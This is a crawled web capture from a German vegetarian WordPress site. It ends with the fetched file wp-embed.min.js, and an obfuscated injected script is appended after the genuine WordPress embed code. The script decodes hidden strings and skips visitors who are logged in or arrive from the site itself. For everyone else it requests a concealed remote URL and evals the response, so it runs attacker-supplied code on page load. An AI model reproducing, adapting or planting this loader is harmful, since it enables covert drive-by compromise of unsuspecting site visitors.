<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 4219
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};